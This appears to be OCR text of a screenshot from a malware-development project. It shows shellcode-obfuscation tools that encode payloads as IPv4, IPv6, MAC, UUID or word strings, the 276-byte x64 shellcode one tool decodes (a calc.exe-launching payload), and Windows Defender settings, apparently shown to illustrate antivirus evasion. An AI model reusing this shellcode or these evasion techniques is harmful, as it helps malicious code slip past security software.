 Manage
Build-Obfus
are
View
Application Tools
Users
0x4de1
Desktop
MalDevProjects
Build-Obfus
Search Build-Obfus
Name
Date modified
Type
Size
IPv4ToShellCode.exe 2/26/2025 8:36 AM Application 14 KB
IPv6ToShellcode.exe 2/26/2025 8:37 AM Application 13 KB
MACToShellCode.exe 2/26/2025 8:32 AM Application 14 KB
UUIDToShellCode.exe 2/26/2025 8:33 AM Application 13 KB
WordsToShellCode.exe 2/26/2025 8:34 AM Application 20 KB
C:\Users\0x4de1\Desktop\MalDevProjects\Build-Obfus\IPv4ToShellCode.exe
[i] Press <Enter> to Convert from IPv4 ...
[i] Converting shellcode...
[i] Shellcode converted successfully! Size: 276 bytes
FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51
56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52
20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0
AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED
52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88
00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44
8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48
01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1
38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44
8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49
01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A
41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41
59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00
00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B
6F 87 FF D5 BB F0 B5 A2 56 41 BA A6 95 BD 9D FF
D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47
13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 2E
65 78 65 00
[i] Press <Enter> to Quit ...
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
On
Submit a sample manually
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement